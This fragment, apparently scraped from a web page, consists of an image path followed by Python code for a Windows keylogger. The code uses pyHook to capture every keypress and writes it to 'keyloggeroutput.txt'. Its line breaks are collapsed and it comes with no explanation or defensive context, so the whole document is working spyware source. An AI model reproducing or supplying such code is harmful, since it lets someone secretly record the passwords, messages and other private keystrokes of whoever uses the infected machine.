 import pyHook, pythoncom, sys, logging<br>file_log = 'keyloggeroutput.txt' def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s') chr(event.Ascii) logging.log(10,chr(event.Ascii)) return True hooks_manager = pyHook.HookManager() hooks_manager.KeyDown = OnKeyboardEvent hooks_manager.HookKeyboard() pythoncom.PumpMessages()